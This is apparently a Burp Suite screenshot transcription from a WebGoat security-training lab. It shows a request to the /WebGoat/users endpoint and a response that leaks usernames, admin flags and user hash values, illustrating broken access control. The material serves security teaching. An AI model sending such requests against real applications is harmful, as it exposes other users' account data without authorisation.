 发送
取消
<
>
目标: http://47.108.183.77:9001
请求
Raw 参数 头 Hex
GET /WebGoat/users HTTP/1.1
Host: 47.108.183.77:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 10
Origin: http://47.108.183.77:9001
Connection: close
Referer: http://47.108.183.77:9001/WebGoat/start.mvc
Cookie: JSESSIONID=Ki7WN74BdtlsggC3cLLlRwfwpmD1vpZLE7neq0XB
userHash=1
响应
Raw 头 Hex
HTTP/1.1 200 OK
Connection: close
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: DENY
Content-Type: application/json
Date: Thu, 21 Jul 2022 09:08:19 GMT
[ {
"username" : "123456",
"admin" : false,
"userHash" : "Vg569RFTLLyVyjqeuOf/GoI3QEOpxZmk0SCbB1LCjFM="
}, {
"username" : "admin1",
"admin" : false,
"userHash" : "aEglW5reENHr0P9fwN7mjcYIJAzN0MzRfZlsEkPIPkc="
} ]